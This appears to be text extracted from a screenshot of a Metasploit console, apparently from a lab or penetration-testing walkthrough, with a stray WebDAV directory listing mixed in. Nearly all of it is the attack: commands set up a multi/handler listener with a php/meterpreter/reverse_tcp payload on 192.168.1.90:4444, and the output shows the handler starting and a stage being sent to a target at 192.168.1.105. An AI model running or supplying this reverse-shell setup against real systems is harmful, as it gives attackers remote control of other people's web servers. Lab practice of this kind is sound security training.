 Shell No. 1
File Actions Edit View Help
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
=[ metasploit v5.0.76-dev ]
+ -- --=[ 1971 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Index of /webdav
Name Last modified Size
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf5 exploit(multi/handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > exploit
2020-11-23 11:52 0
2019-05-07 18:19 43
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105